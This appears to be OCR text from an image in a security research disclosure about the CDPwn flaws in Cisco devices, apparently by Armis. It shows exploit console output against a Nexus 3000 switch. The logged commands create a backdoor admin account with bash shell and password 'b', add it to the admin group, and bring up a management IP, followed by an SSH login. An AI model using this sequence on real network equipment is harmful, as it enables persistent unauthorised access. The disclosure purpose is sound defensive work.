 CDPWN
[+] Successfully executed code! (Elapsed time: 08:33)
[#] Adding User
[#] Executing Cisco shell commands using exploit:
[#]    configure
[#]    username b
[#]    username b password b
[#]    username b role network-admin
[#]    username b shelltype bash
[#]    end
[+] Added User
[#] Adding User b to sudoers
[#] Executing BASH commands using exploit:
[#]    usermod -a -G network-admin b
[+] Added user b to sudoers
[#] Adding Management IP (10.0.0.20) for VLAN (2)
[#] Executing Cisco shell commands using exploit:
[#]    configure
[#]    feature interface-vlan
[#]    interface vlan 2
[#]    ip address 10.0.0.20/24
[#]    no shutdown
[#]    end
[+] Added Management IP (10.0.0.20) For VLAN (2)
[#] Executing ssh b@10.0.0.20 (password: b) for root shell
Nexus 3000 Switch
Password:
-bash-4.3$ whoami
b
-bash-4.3$
The attacker logs in to the new
management IP with root privileges.
CORPORATE
01480356102970583
INFORMATION
DELL
armis